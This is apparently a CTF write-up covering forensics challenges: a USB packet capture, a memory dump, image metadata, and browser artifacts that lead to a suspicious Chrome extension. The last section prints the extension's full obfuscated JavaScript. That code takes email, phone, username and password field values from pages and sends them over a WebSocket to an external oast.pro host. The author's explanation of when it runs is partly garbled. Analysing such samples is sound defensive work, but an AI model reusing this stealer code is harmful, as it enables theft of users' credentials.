The attachment file was a Pcapng file, so we need open it in Wiershark

that all protocols used just USB
we need to filter all data by length to show big size

this header for windows executable we need get it
we can get it using wireshark and also we can use binwalk

after export the executable file we need analysis it
we can execute it in main system but i uploaded it in hybrid-analysis


This challenge it’s memory dump we can solve it by volatility and strings command
volatility: show all run process and dump notepad and use strings

strings memdump.mem| grep -i “BHFlagY”

This challenge it’s JPG image

i used exiftool to get metadata for the image

find more data somewhere here
we need to show the user profile in github


after open file fulldata.md and click on more data here will redirect to pastebin and found accounts and mega link for browser data
we have google chrome folder
the important artifacts in this files it’s browser history, Bookmarks, saved passwords, browser extensions add-ons
after look in history and files i found a suspicious browser extension not like normal extension not have a licensed and have suspicious name

this JS code has obfuscated
function _0x88dc(_0x3262bc,_0x23e7e6){var _0x4a7d89=_0x4a7d();return _0x88dc=function(_0x88dc78,_0x3d051e){_0x88dc78=_0x88dc78-0x192;var _0x12d84e=_0x4a7d89[_0x88dc78];return _0x12d84e;},_0x88dc(_0x3262bc,_0x23e7e6);}var _0xe6d485=_0x88dc;(function(_0x2397bd,_0x1232e3){var _0xbedb55=_0x88dc,_0x55ac68=_0x2397bd();while(!![]){try{var _0x1069cf=parseInt(_0xbedb55(0x19f))/0x1+-parseInt(_0xbedb55(0x1b2))/0x2+parseInt(_0xbedb55(0x1b3))/0x3+-parseInt(_0xbedb55(0x1ab))/0x4+-parseInt(_0xbedb55(0x19e))/0x5+-parseInt(_0xbedb55(0x1a4))/0x6*(-parseInt(_0xbedb55(0x193))/0x7)+parseInt(_0xbedb55(0x1ac))/0x8*(parseInt(_0xbedb55(0x1a8))/0x9);if(_0x1069cf===_0x1232e3)break;else _0x55ac68['push'](_0x55ac68['shift']());}catch(_0xeb7def){_0x55ac68['push'](_0x55ac68['shift']());}}}(_0x4a7d,0x7e70e));function disconnect(){var _0x1c09e3=_0x88dc;webSocket&&webSocket[_0x1c09e3(0x1aa)]();}function keepAlive(){const _0x217a1c=setInterval(()=>{var _0x6fc3a5=_0x88dc;webSocket?(console[_0x6fc3a5(0x1a9)](_0x6fc3a5(0x1a2)),webSocket[_0x6fc3a5(0x195)](_0x6fc3a5(0x1a2))):clearInterval(_0x217a1c);},TEN_SECONDS_MS);}function domag(){var _0x52c4ab=_0x88dc,_0xe7653c=document[_0x52c4ab(0x19b)](_0x52c4ab(0x192)),_0x2307c4=document[_0x52c4ab(0x19b)](_0x52c4ab(0x1b1)),_0x42cb77=document[_0x52c4ab(0x19b)]('username'),_0x22bc84=document[_0x52c4ab(0x19b)](_0x52c4ab(0x19d));if((_0xe7653c||_0x2307c4||_0x42cb77)&&_0x22bc84){console[_0x52c4ab(0x1a9)](document['location'][_0x52c4ab(0x1af)]);const _0x1fb2e8=0xa*0x3e8;let _0x230762=null;while(!_0x230762){if(_0xe7653c)connect(_0x22bc84,_0xe7653c,document[_0x52c4ab(0x1b5)]['host']);else _0x2307c4?connect(_0x22bc84,_0x2307c4,document[_0x52c4ab(0x1b5)][_0x52c4ab(0x1af)]):connect(_0x22bc84,_0x42cb77,document[_0x52c4ab(0x1b5)][_0x52c4ab(0x1af)]);keepAlive();}}else console[_0x52c4ab(0x1a9)](_0x52c4ab(0x19a));}chrome['action'][_0xe6d485(0x1a1)][_0xe6d485(0x197)](_0xb9ebcf=>{var _0x1fda6c=_0xe6d485;!_0xb9ebcf[_0x1fda6c(0x196)][_0x1fda6c(0x198)](_0x1fda6c(0x19c))&&chrome[_0x1fda6c(0x199)][_0x1fda6c(0x1b4)]({'target':{'tabId':_0xb9ebcf['id']},'function':domag});});function connect(_0x5a2fad=_0xe6d485(0x1a3),_0x58999f=_0xe6d485(0x1ad),_0x10e396='Qf2MjYwAzNyIDOjVTZkJTY'){var _0x4b1fd=_0xe6d485;scostr=_0x10e396+_0x4b1fd(0x1a0)+_0x58999f+_0x4b1fd(0x1a0)+_0x5a2fad,webSocket=new WebSocket('wss://'+scostr+_0x4b1fd(0x1a5)),webSocket['onopen']=_0x5ba3a7=>{var _0x2fdfec=_0x4b1fd;chrome[_0x2fdfec(0x1a6)]['setIcon']({'path':_0x2fdfec(0x1ae)});},webSocket[_0x4b1fd(0x1b0)]=_0x2c3047=>{var _0x553a19=_0x4b1fd;console[_0x553a19(0x1a9)](_0x2c3047['data']);},webSocket['onclose']=_0x4d8374=>{var _0x37b960=_0x4b1fd;chrome[_0x37b960(0x1a6)][_0x37b960(0x194)]({'path':_0x37b960(0x1a7)}),console[_0x37b960(0x1a9)]('websocket\x20connection\x20closed'),webSocket=null;};}function _0x4a7d(){var _0x33a9d8=['icons/socket-active.png','host','onmessage','phone','1151028DjSNgx','514236RQsJsD','executeScript','location','email','931SdWDCv','setIcon','send','url','addListener','includes','scripting','Email\x20not\x20Found','getElementsByName','chrome://','password','2657260tibsRR','54756xvBddT','---','onClicked','ping','WYwIjYzMTM2sXWHFETGhkQ','36282KLJiGv','.oast.pro/','action','icons/socket-inactive.png','8711649bVrnea','log','close','1494048DEVFfY','8JBPJca','1QjY0YGNxEDM1cTMxQ2YjV'];_0x4a7d=function(){return _0x33a9d8;};return _0x4a7d();after deobfuscation

i’m not good in JS but maybe i can guess scenario
when a user active the extension:
- function chrome.action.onClicked.addListener on clicked will check if the url contain chrome://
- chrome:// it’s the flags for google chrome for stetting, version, appearance, history, user data etc… if found it will call function domag()
- function domag() will stole any data contain email, phone, username, password and will make websocket connection to send data for the server
after look to

_0x5a2fad = 'WYwIjYzMTM2sXWHFETGhkQ',
_0x58999f = '1QjY0YGNxEDM1cTMxQ2YjV',
_0x10e396 = 'Qf2MjYwAzNyIDOjVTZkJTY'it’s like base64 but not decoded we need reverse it to get the flag